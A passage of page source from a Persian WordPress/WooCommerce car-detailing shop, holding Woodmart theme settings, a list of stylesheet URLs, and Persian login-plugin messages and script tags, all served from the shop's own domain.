a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"aafb2f1db4","wishlist_fragments_nonce":"bf887cedc6","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_c63eecc19cfd22a6021654014b70c5fe","wishlist_fragment_name":"woodmart_wishlist_fragments_c63eecc19cfd22a6021654014b70c5fe","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9d769850ed","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-widget-wd-recent-posts-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-widget-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-shopping-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-slider-price-filter-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-revolution-slider-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-notices-fixed-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-widget-collapse-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-woo-shop-predefined-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/","state":"e06e418000","uccode":"+98","nonce":"a9ce396f40","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D9%BE%D8%A7%D8%B1%D9%88%DB%8C%DB%8C-%D8%AC%D8%A7%D8%B1%D9%88%D8%A8%D8%B1%D9%82%DB%8C-%D8%A2%D8%A8-%D9%88-%D8%AE%D8%A7%DA%A9/","state":"e06e418000","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"a9ce396f40"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
